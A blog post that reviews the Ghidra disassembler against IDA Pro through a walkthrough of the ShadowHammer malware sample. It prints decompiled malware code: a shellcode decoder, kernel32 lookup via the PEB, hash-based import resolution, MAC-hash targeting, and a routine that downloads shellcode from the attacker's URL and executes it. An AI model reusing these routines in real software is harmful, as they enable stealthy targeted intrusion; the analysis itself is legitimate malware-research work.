Ghidra NSA support
Sample used: 9a72f971944fcb7a143017bc5c6c2db913bbb59f923110198ebd5a78809ea5fc
tl;dr:
Ghidra is awesome. It has bugs. It’s open source. Fixing bugs and writing scripts and extensions is super easy, but still someone needs to do it. I fully understand why some people (especially current IDA Pro license holders) are not gonna switch, because it has nothing to do with license cost or Ghidra being in JAVA, but everything with the tool chain, infrastructure and workflow built around the tools you use. And there currently is no eco-system for Ghidra yet.
But I still recommend everyone to try it out because it’s got mad potential.
After almost 1 month of learning/using/improving/working with/fighting with Ghidra here is my resume:
Can you switch over straight from IDA? It depends. While Ghidra is a complete solution definitively with the potential to rival IDA, it feels more like a open source release than a fully fledged finest product. It is missing a lot of infrastructure which you will need to (re-)create from scratch or if possible port over from IDA. More on this in the text.
What’s the state of Ghidra? Is it still in testing? Development? Ghidra is currently at major version 9 and (according to metadata comments in the source code on Github) exists since around 1999, but it is still supported by the NSA.
Ghidra NSA support
Ghidra debugger mentioned in Vault 7 leak
Basically everyone loading the Shadow Hammer Setup.exe sample noticed that Ghidra has a bug loading PE files234.
You can read more about the bug in my post gHIDEra.
tl;dr:
The PE header needs to be patched before the sample can be imported correctly.
It is very interesting that this particular bug wasn’t noticed before.
A video explaining the procedure of patching a PE header in Ghidra: https://www.youtube.com/watch?v=7__tiVMPIEE
Like with any other software there are also other bugs.
Now the good and the bad:
“It’s open source… you
canfix it yourself.”
The next thing you will notice when coming from IDA is the lack of function signatures (for many functions) in Ghidra.

Because Ghidra by default doesn’t have all type information it can’t display them.

Out of the box IDA is great supplying type information.
But this does not mean Ghidra can’t do it. It’s just that someone has to collect the type information and make it available to Ghidra as a Data Type Archive. While by default Ghidra only has types for functions and data types shipping with Visual Studio, I collected all the data types from the MinGW headers and made them available in my Ghidra Data Type Archive repository.
Here is a video explaining Ghidra’s Data Type Manager and Data Type Archives: https://www.youtube.com/watch?v=u15-r5Erfnw
tl;dr:
Just grab the
{winapi,ntddk}_{32,64}.gdtfiles from my Ghidra Data Type Archive repository and load them in your project.
After two weeks or so of figuring out all the features and writing some scripts, Ghidra finally became usable. Apart from the obvious things like different keyboard shortcuts, different UI layout, different quirks, Ghidra is not much different to IDA with regard to capabilities … minus the debugger of course … minus the debugger :(.
Anyway, while Ghidra analyzed the Shadow Hammer sample. I ran a quick dynamic analysis to get a starting point for the static analysis. In the dynamic analysis I noticed a file idx.ini gets written to disk.
Even with only knowing that the sample writes a idx.ini I was able (or more accurately not able) to find a direct use of the string idx.ini, then reverting to finding functions that write to the file system simply by filtering the “Symbole Tree” view for write turning up functions such as WriteFile identifying a function that drops a resource to disk and executes it.

Code in Setup.exe loading a resource, dropping it to disk and executing it.
Here the write_something() function (see the full function in Ghidras’s HTML export) is called with the resource ID 0x88.
Ghidra’s “Listing View” output looks like (actual visual output, especially highlighting, is different!):
.text:004036aa 8d95a8fdffff LEA EDX=>file_name,[0xfffffda8 + EBP]
.text:004036b0 52 PUSH EDX
.text:004036b1 68ccdb5100 PUSH .rdata:u_Path_to_save:_%s_0051dbcc
.text:004036b6 e8c5dfffff CALL printf_wrapper2
.text:004036bb 68c4db5100 PUSH .rdata:DAT_0051dbc4
.text:004036c0 6888000000 PUSH 0x88
.text:004036c5 8d85a8fdffff LEA EAX=>file_name,[0xfffffda8 + EBP]
.text:004036cb 50 PUSH EAX
.text:004036cc 6a00 PUSH 0x0
.text:004036ce e83de1ffff CALL write_something An easier more high level and condensed view can be obtained from Ghidra’s decompiler (again actual highlighting and line wraps are different in Ghidra):
DWORD __cdecl write_something(HMODULE rsrc_module,LPCWSTR filename,
uint rsrc_name,LPCWSTR rsrc_type)
{
...
hResInfo = FindResourceW(rsrc_module,(LPCWSTR)(rsrc_name & 0xffff),
rsrc_type);
...
}
void drop_rsrc_and_execute(void)
{
...
DVar8 = write_something(NULL,&file_name,0x88,L"EXE");
if (DVar8 != 0) {
printf_wrapper2(L"ExtractFile OK!\n");
pHVar9 = ShellExecuteW(NULL,L"open",L"selfupdt.exe",NULL,&local_464,0);
if (0x20 < (int)pHVar9) {
printf_wrapper2(L"ShellExecute OK!\n");
}
}
...
}Ghidra can export the complete decompilation, as an example I exported all relevant program parts of Setup.exe, as a C source file.
Next, looking at the 0x88 resource we find that this is actually not a valid executable format. As it neither starts with MZ (4d 5a) nor any other executable traits.

Rsrc_EXE_88_409 is not a valid executable format
I also like how you can use regular expressions in virtually all of Ghidra’s filters. Here I filtered for “write_som|shell|__crtExit|Rsrc_EXE” to get all relevant program parts in the “Symbol Tree” view.
Rsrc_EXE_88_409 resourceLooking further into the resource I found a reference to it from a function that should quickly be revealed as injected shellcode, hence I named that function shellcode()(HTML disassembly).
The function was quickly revealed as injected code because it was called from ___crtExitProcess() (HTML disassembly):
;*******************************************
;* Library Function - Single Match *
;* Name: ___crtExitProcess *
;* Library: Visual Studio 2010 Release *
;*******************************************
;void ___crtExitProcess(int param_1)
;param_1 int 4 ;XREF[2,0]: 004f973b,004f9744
;XREF[4,0]: 004f788b,004f9597,004f9974,00503cd7
.text:004f9736 MOV EDI,EDI
.text:004f9738 PUSH EBP
.text:004f9739 MOV EBP,ESP
.text:004f973b PUSH dword ptr [EBP + param_1+0x4]
.text:004f973e CALL shellcode
.text:004f9743 POP ECX
.text:004f9744 PUSH dword ptr [EBP + param_1+0x4]
.text:004f9747 CALL dword ptr [->KERNEL32.DLL::ExitProcess]
.text:004f974d INT 3 Here you can see another interesting Ghidra feature: FunctionID. FunctionID is similar to Hex-Rays’ F.L.I.R.T. signatures. It allows Ghidra to identify library functions (see the Library Function - Single Match tag in the plate comment). In this case it identified the ___crtExitProcess from the Visual Studio 2010 Release.
A video quickly talking about uses and usage of FunctionID is here: https://www.youtube.com/watch?v=P8Ul2K7pEfU
But again Ghidra only comes with a minimal working set of FunctionID Databases (.fidb), i.e. the ones for the Visual Studio Releases. It is up to the community to generate more FunctionID Databases. However, it will be interesting when (if at all) Ghidra catches up to the number of supported compilers and libraries as Hex-Rays F.L.I.R.T.
Currently it is Hex-Rays F.L.I.R.T.:
vs.
… and it shows in the quality of the automatic analysis.
The injected shellcode facilitates the following:
VirtualAlloc with RWX permissionsRsrc_EXE_88_409 and load into allocated bufferI used Ghidra’s decompiler to reimplement the following decoding code:
void decode(uint *buffer,int len,uint *buffer2)
{
int iVar1;
uint *puVar2;
uint local_10c [64];
int i;
iVar1 = 0x42;
puVar2 = local_10c;
while (iVar1 != 0) {
iVar1 = iVar1 + -1;
*puVar2 = 0xcccccccc;
puVar2 = puVar2 + 1;
}
i = 0;
local_10c[58] = *buffer;
local_10c[55] = *buffer;
local_10c[52] = *buffer;
local_10c[49] = *buffer;
do {
local_10c[58] = local_10c[58] + 0xeeeeeeef + (local_10c[58] >> 3);
local_10c[55] = local_10c[55] + 0xddddddde + (local_10c[55] >> 5);
local_10c[52] = local_10c[52] * -0x7f + 0x33333333;
local_10c[49] = local_10c[49] * -0x1ff + 0x44444444;
*(byte *)((int)buffer2 + i) =
*(byte *)((int)buffer + i) ^
(char)local_10c[58] + (char)local_10c[55] +
(char)local_10c[52] + (char)local_10c[49];
i = i + 1;
} while (i < len);
return;
}I build my decoder from decoder.c and used my pipeDecoder.py Ghidra script (get it on Github) to decode the code within the Rsrc_EXE_88_409 resource.
Scripting with Ghidra is super easy. It took me 30 min to write the pipeDecoder.py script with zero knowledge of Ghidra scripting!
Here is a video of how to use Ghidra’s decompiler to reimplement malware functions in C: https://www.youtube.com/watch?v=YuwOgBDt_b4
Rsrc_EXE_88_409 resourceThe entry function of the decoded code (HTML disassembly) achieves the following things:
kernel32.dll base address (HTML disassembly)Ghidra’s decompiled output of the entry function is as follows:
int entry(void)
{
IMAGE_DOS_HEADER *dllbase;
int GetProcAddress;
int import_resolution_success;
_LDR_DATA_TABLE_ENTRY_0x10 *ldr_entry;
NT_TIB *local_FS_OFFSET__1;
bool bVar1;
LDR_DATA_TABLE_ENTRY *local_64;
int func_ptr_table [21];
void *kernel32_dllbase;
_LIST_ENTRY *flink;
wchar_t *dll_name;
_LDR_DATA_TABLE_ENTRY_0x10 *next_entry;
// 1. get kernel32.dll
// 1.1. iterate over InInitializationOrderModuleList
// 1.2. match 1th, 6th and 9th character of module with `k`, `l`, `.` ... this matches
// `kernel32.dll`
flink = (local_FS_OFFSET__1->Self->ProcessEnvironmentBlock->Ldr->InInitializationOrderModuleList).
Flink;
ldr_entry = (_LDR_DATA_TABLE_ENTRY_0x10 *)flink->Flink;
if ((_LDR_DATA_TABLE_ENTRY_0x10 *)flink->Flink != (_LDR_DATA_TABLE_ENTRY_0x10 *)flink) {
while (local_64 = (LDR_DATA_TABLE_ENTRY *)
((int)&(ldr_entry->MappingInfoIndexNode).unlabelled0 + 4),
(ldr_entry->BaseDllName).Length != 0) {
// match the name of the module by comparing the 1st, 6th and 9th characters. This matches
// kernel32.dll
dll_name = (ldr_entry->BaseDllName).Buffer;
if (((((*dll_name == L'k') || (*dll_name == L'K')) &&
((dll_name[5] == L'l' || (dll_name[5] == L'L')))) && (dll_name[8] == L'.')) ||
(next_entry = (_LDR_DATA_TABLE_ENTRY_0x10 *)(ldr_entry->InInitializationOrderLinks).Flink,
bVar1 = next_entry == ldr_entry, ldr_entry = next_entry, bVar1)) break;
}
}
// get the dll base (in this case of the matched kernel32.dll)
dllbase = (IMAGE_DOS_HEADER *)local_64->DllBase;
// resolve LoadLibraryExW via the hash 431a42c9 and store in func_ptr_table[0]
// also resolve c2cbc15a = GetProcAddress
if (((dllbase != NULL) &&
(func_ptr_table[0] = getAddrByHash(dllbase,0x431a42c9),
(LoadLibraryExW *)func_ptr_table[0] != NULL)) &&
(GetProcAddress = getAddrByHash(dllbase,0xc2cbc15a), GetProcAddress != 0)) {
// resolve the imports
import_resolution_success = import_resolution((func_ptr_table_t *)func_ptr_table);
if (import_resolution_success == 0) {
return 0;
}
// execute the payload
//
payload((func_ptr_table_t *)func_ptr_table);
}
return 1;
}While I have to admit that I probably don’t know how to fully cleanup Ghidra’s decompilation, I hope we can see how setting correct type information can make constructs like traversing FS:[0x18], iterating the InInitializationOrderModuleList and matching the 1th, 6th and 9th character of the module name with k, l, . readable even to someone that can only read basic C and not x86 assembly.
The assembly is harder to read:
;1. get kernel32.dll
;1.1. iterate over InInitializationOrderModuleList
;1.2. match 1th, 6th and 9th character of module with `k`, `l`, `.`
; ... this matches `kernel32.dll`
ram:00000fb6 MOV EAX,FS:[0x18]
ram:00000fbc MOV EAX,dword ptr [EAX + 0x30]
ram:00000fbf MOV EAX,dword ptr [EAX + 0xc]
ram:00000fc2 MOV EAX,dword ptr [EAX + 0x1c]
ram:00000fc5 MOV ECX,dword ptr [EAX]
ram:00000fc7 CMP ECX,EAX
ram:00000fc9 JZ LAB_00001004
LAB_00000fcb: ;XREF[1,0]: 00001000
ram:00000fcb LEA EAX,[ldr_entry + -0x10]
ram:00000fce CMP word ptr [EAX + 0x2c],0x0
ram:00000fd3 JZ LAB_00001008
;match the name of the module by comparing the 1st, 6th and
;9th characters. This matches kernel32.dll
ram:00000fd5 MOV EDX,dword ptr [EAX + 0x30]
ram:00000fd8 MOVZX ESI,word ptr [EDX]
ram:00000fdb CMP ESI,0x6b
ram:00000fde JZ LAB_00000fe5
ram:00000fe0 CMP ESI,0x4b
ram:00000fe3 JNZ LAB_00000ffa
LAB_00000fe5: ;XREF[1,0]: 00000fde
ram:00000fe5 MOVZX ESI,word ptr [EDX + 0xa]
ram:00000fe9 CMP ESI,0x6c
ram:00000fec JZ LAB_00000ff3
ram:00000fee CMP ESI,0x4c
ram:00000ff1 JNZ LAB_00000ffa
LAB_00000ff3: ;XREF[1,0]: 00000fec
ram:00000ff3 CMP word ptr [EDX + 0x10],0x2e
ram:00000ff8 JZ LAB_00001008
LAB_00000ffa: ;XREF[2,0]: 00000fe3,00000ff1
ram:00000ffa MOV EDX,ldr_entry
ram:00000ffc MOV ldr_entry,dword ptr [EDX]
ram:00000ffe CMP ldr_entry,EDX
ram:00001000 JNZ LAB_00000fcb
ram:00001002 JMP LAB_00001008 However, here is one problem I see with Ghidra. It will use the variable renames from the “Decompile” view and apply them to the “Listing” view without a possibility to overwrite. This includes renaming registers! So you can have readable disassembly or decompilation, but not both. In case you worked on the decompilation then notice a low level construct you would like to take a look at in the disassembly it can be very confusing … see output above.
getAddrByHashImports are resolved by comparing the function names in modules with prepared hashes. Here we again can use Ghidra’s decompiler to turn the getAddrByHash() function (HTML disassembly) into C source code. We can then compile this and brute force through all function names in all of DLLs available on Windows. This reveals the following list of imported functions:
| Offset | Hash | Function |
|---|---|---|
| 0x00 | 431a42c9 | LoadLibraryExW |
| 0x04 | df894b12 | VirtualAlloc |
| 0x08 | b5114d1e | GetModuleFileNameW |
| 0x0c | e06c4b85 | WritePrivateProfileStringW |
| 0x10 | 1a6f40d7 | GetSystemTimeAsFileTime |
| 0x14 | 79ea1906 | FileTimeToSystemTime |
| 0x18 | 7b260749 | VirtualFree |
| 0x1c | 05a370cb | memcpy |
| 0x20 | 05a3705f | memcmp |
| 0x24 | 05a3b36b | memset |
| 0x28 | f77105bd | swprintf |
| 0x2c | a1f571a6 | sprintf |
| 0x30 | ab4ca0df | strncat |
| 0x34 | c9cc0d1a | MD5Init |
| 0x38 | 8922d4c9 | MD5Update |
| 9x3c | 0314bc30 | MD5Final |
| 0x40 | 9acb1212 | GetAdaptersAddresses |
| 0x44 | 87b21b7c | InternetOpenA |
| 0x48 | d19124af | InternetOpenUrlA |
| 0x4c | e8baa2fa | InternetQueryDataAvailable |
| 0x50 | 3d840fa5 | InternetReadFile |
The Offset gives the offset in the function pointer array that is used at run time to call the imported functions.
However, here Ghidra offers (like IDA) the possibility to define a data type func_ptr_table_t which holds the following function pointers:
struct func_ptr_table_t {
HMODULE (* LoadLibraryExW)(LPCWSTR, HANDLE, DWORD);
LPVOID (* VirtualAlloc)(LPVOID, SIZE_T, DWORD, DWORD);
DWORD (* GetModuleFileNameW)(HMODULE, LPWSTR, DWORD);
WINBOOL (* WritePrivateProfileStringW)(LPCWSTR, LPCWSTR, LPCWSTR, LPCWSTR);
void (* GetSystemTimeAsFileTime)(LPFILETIME);
WINBOOL (* FileTimeToSystemTime)(FILETIME *, LPSYSTEMTIME);
WINBOOL (* VirtualFree)(LPVOID, SIZE_T, DWORD);
void * (* memcpy)(void *, void *, size_t);
int (* memcmp)(void *, void *, size_t);
void * (* memset)(void *, int, size_t);
int (* swprintf)(wchar_t *, size_t, wchar_t *, ...);
int (* sprintf)(char *, char *, ...);
char * (* strncat)(char *, char *, size_t);
int MD5Init;
int MD5Update;
int MD5Final;
int GetAdaptersAddresses;
HINTERNET (* InternetOpenA)(LPCSTR, DWORD, LPCSTR, LPCSTR, DWORD);
HINTERNET (* InternetOpenUrlA)(HINTERNET, LPCSTR, LPCSTR, DWORD, DWORD, DWORD_PTR);
WINBOOL (* InternetQueryDataAvailable)(HINTERNET, LPDWORD, DWORD, DWORD_PTR);
WINBOOL (* InternetReadFile)(HINTERNET, LPVOID, DWORD, LPDWORD);
};Overlaying this with the register that holds the address of this function table we get a nice looking decompilation:
void payload(func_ptr_table_t *func_ptrs)
{
int mac_cnt;
LPVOID buffer;
uint mac_cnt2;
int matched;
SIZE_T dwSize;
mac_md5_list_entry_t md5s_of_thismachine;
mac_md5_list_entry_t md5s_of_macs [18];
// fill the structure with MD5s of target MACs
md5s_of_macs[0].md5mac1[0] = 0xc706b000;
md5s_of_macs[0].md5mac1[1] = 0xe6acb6da;
md5s_of_macs[0].md5mac1[2] = 0x99375cc2;
md5s_of_macs[0].md5mac1[3] = 0x146e2beb;
md5s_of_macs[0].count = 2;
md5s_of_macs[0].padding1 = 0;
md5s_of_macs[0].md5mac2[0] = 0xa3ba7759;
// ... full code in Rsrc_EXE_88_409_decoded.c
mac_cnt = md5_mac(NULL,1,func_ptrs);
if (mac_cnt != 0) {
dwSize = (mac_cnt + 5) * 0x14;
buffer = (*func_ptrs->VirtualAlloc)(NULL,dwSize,0x3000,4);
(*func_ptrs->memset)(buffer,0,dwSize);
mac_cnt2 = md5_mac(buffer,0,func_ptrs);
if (mac_cnt2 != 0) {
(*func_ptrs->memset)(&md5s_of_thismachine,0,0x2c);
matched = cmp_md5(func_ptrs,(int *)md5s_of_macs,buffer,mac_cnt2,
&md5s_of_thismachine);
if (matched == 0) {
no_match(func_ptrs,0,mac_cnt2);
}
else {
C2(&md5s_of_thismachine,func_ptrs);
}
}
}
return;
}Here we can see that calls made via the function table func_ptrs are decompiled to the function pointer calls you would like to see.
The md5_mac() function (HTML disassembly) gets the MAC addresses of the system and calculates the MD5 hash of them.
Here Ghidra’s decompiler also does a good job (even though I didn’t have correct type information for GetAdaptersAddresses nor the MD5 functions):
// Query `GetAdapterAddresses` and depending on the `only_check_count` parameter only return the
// number of adapters or also write the MD5 sums of the MAC addresses into `buffer`.
int md5_mac(void *buffer,int only_check_count,func_ptr_table_t *func_ptrs)
{
ULONG ret;
LPVOID alloced_buffer;
int ret2;
uint md5_ctx_ish [27];
int num_adapters;
void *buffer_ptr;
SIZE_T size;
size = 0;
ret = (*(code *)func_ptrs->GetAdaptersAddresses)(0,0,0,0,&size);
if (ret == ERROR_BUFFER_OVERFLOW) {
alloced_buffer = (*func_ptrs->VirtualAlloc)(NULL,size,MEM_COMMIT,PAGE_READWRITE);
ret2 = (*(code *)func_ptrs->GetAdaptersAddresses)(0,0,0,alloced_buffer,&size);
if ((ret2 == 0) && (num_adapters = 0, alloced_buffer != NULL)) {
buffer_ptr = buffer;
do {
if (*(int *)((int)alloced_buffer + 0x34) != 0) {
if (only_check_count == 0) {
(*(code *)func_ptrs->MD5Init)(md5_ctx_ish);
(*(code *)func_ptrs->MD5Update)(md5_ctx_ish,(int)alloced_buffer + 0x2c,6);
(*(code *)func_ptrs->MD5Final)(md5_ctx_ish);
(*func_ptrs->memcpy)(buffer_ptr,md5_ctx_ish + 0x16,0x10);
}
num_adapters += 1;
buffer_ptr = (void *)((int)buffer_ptr + 0x14);
}
alloced_buffer = *(LPVOID *)((int)alloced_buffer + 8);
} while (alloced_buffer != NULL);
}
}
else {
num_adapters = 0;
}
return num_adapters;
}But the fact that I did not have type information for GetAdaptersAddresses nor the MD5 functions again clearly shows where Ghidra is lacking. I’m pretty certain that the NSA has more private Data Type Archives for Ghidra, which they did not release. E.g., they reference a ntddk.gdt in source code comments which isn’t present in the release.

Ghidra’s source code referencing ntddk.gdt
While this may sound like “tHe NsA iZ hIdInG SoMeThInG fRoM Us” it is expected. After all this additional engineering surrounding a tool is what actually makes up the capabilities of the tool. I also don’t expect the NSA to release their Version Tracking projects of the software projects they probably are tracking. Releasing Data Type Archives could, however, reveal a large portion of what Ghidra is used for at the NSA.
Again, it is up to the community to add Data Type Archives to Ghidra to improve its (automatic) analysis and this in the end probably will tell whether Ghidra can rival IDA … or not.
Next, the cmp_md5() function (HTML disassembly) is used to compare the acquired MD5 hashes of the systems adapter’s MAC addresses with a supplied list of reference MD5 hashes.
If the local machines MAC addresses are not a match the shellcode write the initially observed idx.ini.
In case the cmp_md5() function detects a match C2() is executed (HTML disassembly).
void C2(mac_md5_list_entry_t *md5s_of_thismachine,func_ptr_table_t *func_ptrs)
{
uint *__src;
HINTERNET hInternet;
HINTERNET hFile;
uint *buffer;
char *__dest;
char beacon_str [64];
int url [9];
uint hex_str [3];
DWORD num_bytes_read;
uint i;
uint fmt_str [2];
undefined2 question_mark_str [2];
DWORD num_bytes_available;
byte b;
// SimpleStackStrings.py: ?https://asushotfix.com/logo2.jpg
question_mark_str[0] = 0x3f;
// SimpleStackStrings.py: https://asushotfix.com/logo2.jpg
url[0] = 0x70747468;
url[1] = 0x2f2f3a73;
url[2] = 0x73757361;
url[3] = 0x66746f68;
url[4] = 0x632e7869;
url[5] = 0x6c2f6d6f;
url[6] = 0x326f676f;
url[7] = 0x67706a2e;
url[8] = 0;
(*func_ptrs->memset)(beacon_str,0,0x40);
// SimpleStackStrings.py: %02X
fmt_str[0] = 0x58323025;
fmt_str[1]._0_1_ = 0;
i = 0;
__dest = beacon_str;
// ... full code in Rsrc_EXE_88_409_decoded.c
(*func_ptrs->strncat)((char *)url,beacon_str,0x40);
hInternet = (*func_ptrs->InternetOpenA)(NULL,0,NULL,NULL,0);
if (hInternet != NULL) {
hFile = (*func_ptrs->InternetOpenUrlA)(hInternet,(LPCSTR)url,NULL,0,
0x84800100,0);
if (hFile != NULL) {
// allocate a buffer to download shellcode into
buffer = (uint *)(*func_ptrs->VirtualAlloc)(NULL,0x500000,MEM_COMMIT,
PAGE_EXECUTE_READWRITE);
while( true ) {
num_bytes_available = 0;
(*func_ptrs->InternetQueryDataAvailable)(hFile,&num_bytes_available,
0,0);
if (num_bytes_available == 0) break;
// download shellcode
(*func_ptrs->InternetReadFile)
(hFile,(LPVOID)(*buffer + 8 + (int)buffer),
num_bytes_available,&num_bytes_read);
*buffer = *buffer;
buffer[1] = buffer[1];
}
// execute the downloaded shellcode
(*(code *)(buffer + 2))();
if (buffer != NULL) {
(*func_ptrs->VirtualFree)(buffer,0x500000,0x4000);
}
}
}
return;
}Thanks to Ghidra’s decompiler this is again easy to read:
InternetOpenA, InternetOpenUrlA, etc. are used to download from https://asushotfix.com/logo2.jpg?<MAC HASH>The full decompiled Rsrc_EXE_88_409 can be found in Rsrc_EXE_88_409_decoded.c. This also includes all the custom data types created during this analysis, as well as all other data types in the project. The relevant functions are at the end of the file.
You can see a video of the full (warning: 41 min) analysis here: https://www.youtube.com/watch?v=gI0nZR4z7_M
In the last decompile listing you can see a comment SimpleStackStrings.py: https://asushotfix.com/logo2.jpg. This is again from a script I wrote. This is what I think reverse engineering is about: engineered automation solutions to problems posed by the task of reversing the functionality of a particular code sample. This is also where I think Ghidra is currently very weak. I mean the potential is there. Ghidra, due to being open source, has, no doubt, more potential that you can adapt it to use it to solve your problem.
In fact Ghidra is super easy to script and also to write extension for.
But Ghidra is just the release of a SRE tool and not a release of a massiv backcatalog of Ghidra scripts, extensions, plugins, Data Type Archives, workflows, trainings, personal with years of experience working with it on a day to day basis solving your reverse engineering problems and integration in your existing workflows and infrastructures.
Taking just this one example, if we search for “stack string IDA plugin” we find a plugin combining Unicorn Engine emulation with IDA to reassemble stack strings: FireEye’s ironstrings.py
This is just one example where Ghidra is lacking behind existing solutions … not in potential, but actual execution.
tl;dr:
Ghidra is super easy to extend via scripts and plugins, but still someone needs to do it.
To me googling function signatures from MSDN and copy pasting them into the window popping up when you hit “Edit Function Signature…” in Ghidra has nothing to do with reverse engineering. Of course when you only occasionally reverse something getting the decompilation to look nice with correct function signatures, etc. can be rewarding. However, for people that do this on a regular basis this becomes annoying really really quickly and is a major blocker to adopting Ghidra. I want to open a binary … wait for the automatic analysis to finish … and all the functions named and typed.
If you then go into workflows, it becomes worse. The tools, helpers and scripts you are using in your current solution won’t be available for Ghidra. If you or your organization relies on them and you don’t have time to port everything over to Ghidra I can fully understand.
It’s all these small simple things missing that add up to making Ghidra unusable for many entities. Those entities often also have put a large amount of engineering work into their existing tool chains. Imagine countless plugins, extensions, workflows, past analysis, trained personal, … All this is missing from Ghidra and would require starting from zero again.
So I can fully understand that not everyone is jumping on the Ghidra hype. Because SRE is more than a single tool. It does not make sense for any organization to switch to a new infrastructure where there is nothing. If you still have a supported IDA license it makes even less sense.
We will likely see some entities to switch to Ghidra. But this will be a longer process and likely depend on the further progress of Ghidra. From my experience so far Ghidra is definitively ready. It is well thought through and a workbench software without fancy graphics, etc.
Ironically, while Ghidra was made for “serious business” and wasn’t made for CTF challenges (it doesn’t even support patching/cracking binaries (which seems to be the number one complained on its Github issue tracker) and even fails on some weird challenge binaries) it is probably where it is/will be adopted first.
tl;dr:
So either way, give Ghidra a try. It’s got massiv potential!